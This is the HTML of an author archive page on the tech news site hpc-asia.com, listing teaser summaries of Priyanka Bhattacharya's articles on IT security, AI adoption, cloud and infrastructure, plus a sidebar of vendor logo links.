	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://hpc-asia.com//">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/HpcAsia" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
                <div style="clear:both"></div>
               
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative">
															<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																			<div id="leader-wrap" class="left relative">
															<!--<a href="https://www.virtueinsight.com/technology/7th-Annual-IoT-AI--Blockchain-Summit-2020/" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2020/03/950X300-sponsor-banner-Hypertrust.jpg" alt="VC Solutions"></a> -->
								<!--<a href="https://www.logitech.com/en-in/video-collaboration.html" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2019/12/728x90-1.jpg" alt="VC Solutions"></a>-->
							</div><!--leader-wrap-->
												

<div id="home-main-wrap" class="left relative">
	<div class="home-wrap-out1">
		<div class="home-wrap-in1">
			<div id="home-left-wrap" class="left relative">
				<div id="home-left-col" class="relative">
					<div id="home-mid-wrap" class="left relative">
						<div id="archive-list-wrap" class="left relative">
							<div class="author-page-box left relative">
								<div class="author-page-out">
									<div class="author-page-img left relative">
										<img alt='' src='https://secure.gravatar.com/avatar/592bbacc1e6709cd1474ba755605b7d6?s=63&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/592bbacc1e6709cd1474ba755605b7d6?s=126&#038;d=mm&#038;r=g 2x' class='avatar avatar-63 photo' height='63' width='63' loading='lazy'/>									</div><!--author-page-img-->
									<div class="author-page-in">
										<div class="author-page-text left relative">
											<h1 class="cat-head">Priyanka Bhattacharya</h1>
											<ul class="author-social left relative">
																																																																																				<li class="email-item">
													<a href="mailto:priyanka@hpc-asia.com"><i class="fa fa-envelope-square fa-2"></i></a>
												</li>
											</ul>
										</div><!--author-page-text-->
									</div><!--author-page-in-->
								</div><!--author-page-out-->
							</div><!--author-page-box-->
							<div class="author-box-bot left relative">
								<p>Priyanka is the Consulting Editor with HPC Asia. A prolific writer with around 18 years of journalistic experience in various fields of Information Technology. Started her career with Dataquest, one of the leading technology business magazines in India, and has covered every aspect of information technology industry. At HPC Asia Priyanka is your go-to person if you want latest applications or technology featured.</p>
							</div><!--author-box-bot-->
							<h4 class="post-header">
								<span class="post-header">Posts By Priyanka Bhattacharya</span>
							</h4>
															<ul class="archive-col-list left relative infinite-content">
																										<li class="infinite-post">
																						<a href="https://hpc-asia.com/top-five-ways-to-strengthen-a-security-architecture/" rel="bookmark" title="Here&#8217;s How to Strengthen a Security Architecture">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://hpc-asia.com/wp-content/uploads/2018/01/data-centric-security-450x270.jpg" class="reg-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2018/01/data-centric-security-450x270.jpg 450w, https://hpc-asia.com/wp-content/uploads/2018/01/data-centric-security-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2018/01/data-centric-security-300x180.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />													<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2018/01/data-centric-security-80x80.jpg" class="mob-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2018/01/data-centric-security-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2018/01/data-centric-security-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">12.7K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Articles</span>
														<h2>Here&#8217;s How to Strengthen a Security Architecture</h2>
														<p>Keith Bromley, Senior Solutions Marketing Manager, Ixia discusses the importance of having a strong security architecture. He talks about the strategy a...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://hpc-asia.com/10-reasons-why-ai-should-be-part-of-your-crm-activities/" rel="bookmark" title="10 Reasons Why AI Should Be Part of Your CRM Activities">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://hpc-asia.com/wp-content/uploads/2018/01/Download-PDF-Books-2017-450x270.png" class="reg-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2018/01/Download-PDF-Books-2017-450x270.png 450w, https://hpc-asia.com/wp-content/uploads/2018/01/Download-PDF-Books-2017-1000x600.png 1000w, https://hpc-asia.com/wp-content/uploads/2018/01/Download-PDF-Books-2017-300x180.png 300w" sizes="(max-width: 450px) 100vw, 450px" />													<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2018/01/Download-PDF-Books-2017-80x80.png" class="mob-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2018/01/Download-PDF-Books-2017-80x80.png 80w, https://hpc-asia.com/wp-content/uploads/2018/01/Download-PDF-Books-2017-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">6.0K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Analytics</span>
														<h2>10 Reasons Why AI Should Be Part of Your CRM Activities</h2>
														<p>2018 is the landmark year when AI adoption will take steam. It is expected to become part of business strategies to garner...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://hpc-asia.com/ci-infrastructure-less-business-constraint-business-enabler/" rel="bookmark" title="“With CI, Infrastructure Is Less A Business Constraint And More A Business Enabler”">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-450x270.jpg" class="reg-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-450x270.jpg 450w, https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-300x180.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />													<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-80x80.jpg" class="mob-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.4K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Applications</span>
														<h2>“With CI, Infrastructure Is Less A Business Constraint And More A Business Enabler”</h2>
														<p>Organizations today are faced with the challenge of modernizing their IT infrastructure but reducing their infrastructure footprint. They are looking for scalable...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://hpc-asia.com/first-thing-tell-go-public-cloud-put-workloads-make-secure/" rel="bookmark" title="&#8220;First Thing We Tell Them Is That When You Go On A Public Cloud And Put Your Workloads There, Make That Secure&#8221;">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-450x270.jpg" class="reg-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-450x270.jpg 450w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />													<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg" class="mob-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.8K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Articles</span>
														<h2>&#8220;First Thing We Tell Them Is That When You Go On A Public Cloud And Put Your Workloads There, Make That Secure&#8221;</h2>
														<p>Research shows that CEO fraud / BEC attacks are on the rise. Attackers are constantly evolving their tactics to evade defences, and...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://hpc-asia.com/you-need-to-draw-a-business-case-look-at-how-ai-can-speed-up-your-processes/" rel="bookmark" title="&#8220;You need to draw a business case &#8211; look at how AI can speed up your processes&#8221;">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://hpc-asia.com/wp-content/uploads/2017/08/business-plan-450x270.jpg" class="reg-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/business-plan-450x270.jpg 450w, https://hpc-asia.com/wp-content/uploads/2017/08/business-plan-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/08/business-plan-300x180.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />													<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/08/business-plan-80x80.jpg" class="mob-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/business-plan-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/08/business-plan-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">22.0K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Analytics</span>
														<h2>&#8220;You need to draw a business case &#8211; look at how AI can speed up your processes&#8221;</h2>
														<p>There&#8217;s a fourth wave of shift coming in the way IT is being used in easing business processes. We are moving from...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://hpc-asia.com/biometrics-and-advanced-analytics-will-define-data-security-strategy-for-governments/" rel="bookmark" title="Biometrics and Advanced Analytics Should Define Data Security Strategy for Governments">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://hpc-asia.com/wp-content/uploads/2017/08/datasecurity-lead-image-practice-page_1-450x270.jpg" class="reg-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/datasecurity-lead-image-practice-page_1-450x270.jpg 450w, https://hpc-asia.com/wp-content/uploads/2017/08/datasecurity-lead-image-practice-page_1-300x180.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />													<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/08/datasecurity-lead-image-practice-page_1-80x80.jpg" class="mob-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/datasecurity-lead-image-practice-page_1-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/08/datasecurity-lead-image-practice-page_1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">15.6K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Analytics</span>
														<h2>Biometrics and Advanced Analytics Should Define Data Security Strategy for Governments</h2>
														<p>With the recent security breaches that rocked the UIDAI earlier this year, shows that public services agencies are one of the most...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://hpc-asia.com/ai-will-drive-define-next-generation-software-product-strategy-vendors/" rel="bookmark" title="AI Will Define Next Generation Software Product Strategy For Vendors">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://hpc-asia.com/wp-content/uploads/2017/08/artificial-intelligence-adtech-450x270.jpg" class="reg-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/artificial-intelligence-adtech-450x270.jpg 450w, https://hpc-asia.com/wp-content/uploads/2017/08/artificial-intelligence-adtech-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/08/artificial-intelligence-adtech-300x180.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />													<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/08/artificial-intelligence-adtech-80x80.jpg" class="mob-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/artificial-intelligence-adtech-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/08/artificial-intelligence-adtech-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">4.1K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Applications</span>
														<h2>AI Will Define Next Generation Software Product Strategy For Vendors</h2>
														<p>Even as recent as 2016, the term artificial intelligence was more to do with science than with business, but by mid-2017 the...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://hpc-asia.com/without-a-way-to-properly-validate-cloud-application-workload-and-security-controls-customer-qoe-is-at-risk/" rel="bookmark" title="&#8220;Without a way to properly validate cloud application workload and security controls, customer QoE is at risk&#8221;">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://hpc-asia.com/wp-content/uploads/2017/08/5-Secrets-of-Cloud-Application-450x270.jpg" class="reg-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/5-Secrets-of-Cloud-Application-450x270.jpg 450w, https://hpc-asia.com/wp-content/uploads/2017/08/5-Secrets-of-Cloud-Application-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/08/5-Secrets-of-Cloud-Application-300x180.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />													<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/08/5-Secrets-of-Cloud-Application-80x80.jpg" class="mob-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/5-Secrets-of-Cloud-Application-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/08/5-Secrets-of-Cloud-Application-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">17.2K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Applications</span>
														<h2>&#8220;Without a way to properly validate cloud application workload and security controls, customer QoE is at risk&#8221;</h2>
														<p>With today&#8217;s complex IT environments, network administrators need end-to-end visibility into their networks from any point to eliminate blind spots. Without advanced...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://hpc-asia.com/accenture-uses-ai-to-bring-drishti-to-visually-impaired/" rel="bookmark" title="Accenture Uses AI To Bring Drishti To Visually Impaired">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://hpc-asia.com/wp-content/uploads/2017/07/artificial-intelligence-stock-image-450x270.jpg" class="reg-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/07/artificial-intelligence-stock-image-450x270.jpg 450w, https://hpc-asia.com/wp-content/uploads/2017/07/artificial-intelligence-stock-image-300x180.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />													<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/07/artificial-intelligence-stock-image-80x80.jpg" class="mob-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/07/artificial-intelligence-stock-image-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/07/artificial-intelligence-stock-image-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">10.6K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Applications</span>
														<h2>Accenture Uses AI To Bring Drishti To Visually Impaired</h2>
														<p>Drishti means vision is Sanskrit. And that is what Drishti, the AI-based solution that Accenture has developed, aims to bring to the...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://hpc-asia.com/smart-city-no-doubt-one-initiative-will-get-see-lot-ai-enabled-technologies/" rel="bookmark" title="&#8220;Smart City is no doubt one such initiative where we will get to see a lot of AI enabled technologies&#8221;">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="432" height="270" src="https://hpc-asia.com/wp-content/uploads/2014/12/10-most-impressive-smart-cities-on-earth-image-3.jpg" class="reg-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2014/12/10-most-impressive-smart-cities-on-earth-image-3.jpg 1920w, https://hpc-asia.com/wp-content/uploads/2014/12/10-most-impressive-smart-cities-on-earth-image-3-300x187.jpg 300w, https://hpc-asia.com/wp-content/uploads/2014/12/10-most-impressive-smart-cities-on-earth-image-3-1024x640.jpg 1024w" sizes="(max-width: 432px) 100vw, 432px" />													<img width="80" height="50" src="https://hpc-asia.com/wp-content/uploads/2014/12/10-most-impressive-smart-cities-on-earth-image-3.jpg" class="mob-img wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2014/12/10-most-impressive-smart-cities-on-earth-image-3.jpg 1920w, https://hpc-asia.com/wp-content/uploads/2014/12/10-most-impressive-smart-cities-on-earth-image-3-300x187.jpg 300w, https://hpc-asia.com/wp-content/uploads/2014/12/10-most-impressive-smart-cities-on-earth-image-3-1024x640.jpg 1024w" sizes="(max-width: 80px) 100vw, 80px" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">15.8K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Articles</span>
														<h2>&#8220;Smart City is no doubt one such initiative where we will get to see a lot of AI enabled technologies&#8221;</h2>
														<p>Artificial Intelligence and its application in our daily life is a hot topic of discussion, with pros and cons being looked at...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
															</ul>
															<a href="#" class="inf-more-but">More Posts</a>
														<div class="nav-links">
								<div class="pagination"><span>Page 2 of 7</span><a href='https://hpc-asia.com/author/priyanka/' class="inactive">1</a><span class="current">2</span><a href='https://hpc-asia.com/author/priyanka/page/3/' class="inactive">3</a><a href='https://hpc-asia.com/author/priyanka/page/4/' class="inactive">4</a><a href='https://hpc-asia.com/author/priyanka/page/5/' class="inactive">5</a><a href='https://hpc-asia.com/author/priyanka/page/6/' class="inactive">6</a><a href='https://hpc-asia.com/author/priyanka/page/7/' class="inactive">7</a></div>
							</div><!--nav-links-->
						</div><!--archive-list-wrap-->
					</div><!--home-mid-wrap-->
				</div><!--home-left-col-->
			</div><!--home-left-wrap-->
		</div><!--home-wrap-in1-->
		<div id="arch-right-col" class="relative">
			<div id="sidebar-wrap" class="left relative">
						<div id="text-50" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Featured Ad</span></h4>			<div class="textwidget"><iframe width="100%" src="https://www.youtube.com/embed/Q-3mspS6eD0?modestbranding=1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div><div id="text-43" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Leading Solution Providers</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com//?s=nvidia" title="Nvidia">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/nvidia_green_60x30.gif" alt="Nvidia" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=dell" title="Dell">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/DellEMC_60x30.png" alt="Dell" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=fujitsu" title="Fujitsu">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Fujitsu_60_30.jpg" alt="Fujitsu" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=ibm" title="IBM">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ibm_logo_60x30.jpg" alt="IBM" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=microsoft" title="Microsoft">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/msft_60x30.png" alt="Microsoft" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=amd" title="AMD">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/amd_60x30.png" alt="AMD" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asetek" title="Asetek">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/asetek_60x30.jpg" alt="Asetek" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=aspen" title="Aspen Systems">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/aspen_60x30.png" alt="Aspen Systems" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asrock" title="Asrock Rack">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ASRock_60x30.jpg" alt="Asrock Rack" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=intel" title="Intel">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inte_60x30_2.jpg" alt="Intel" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=lenovo" title="Lenovo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/lenovo_red_60x30.jpg" alt="Lenovo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=mellanox" title="Mellanox">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/mellanoxLogo60x30.jpg" alt="Mellanox" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=atipa" title="Atipa">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Atipa_60x30_2012Oct.jpg" alt="Atipa" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Huawei" title="Huawei">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/huawei_60x30.png" alt="Huawei" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=bull" title="Bull">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/bull_atos_60x30.jpg" alt="Bull" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Caringo" title="Caringo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/caringo_60x30.jpg" alt="Caringo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=cray" title="Cray">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/crayLogo60x30.jpg" alt="Cray" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=ddn" title="DDN">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ddn_storage_60x30.jpg" alt="DDN" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=hp" title="HPE">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/hpe_60x30.png" alt="HPE" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=inspur" title="Inspur">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inspur_60x30.jpg" alt="Inspur" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=motivair" title="Motivair">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/motivair_60x30_June2017.jpg" alt="Motivair" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=nec" title="NEC">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/NEC_60x30.gif" alt="NEC" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=penguin+computing" title="Penguin Computing">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/penguin-logo60x30.jpg" alt="Penguin Computing" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=pgi" title="PGI">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pgi_green_60x30.png" alt="PGI" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=PSSCLabs" title="PSSC Labs">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pssc_60x30.jpg" alt="PSSC Labs" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=purestorage" title="Pure Storage">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/purestorage_60x30.jpg" alt="Pure Storage" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=re-store" title="Re-Store">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/restore_new_60x30.png" alt="Re-Store" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=supermicro" title="Supermicro">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/sm_green_60x30.jpg" alt="Supermicro" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=verneglobal" title="Verne Global">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/verne-global_blue_60x30.jpg" alt="Verne Global" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=wekaio" title="WekaIO">
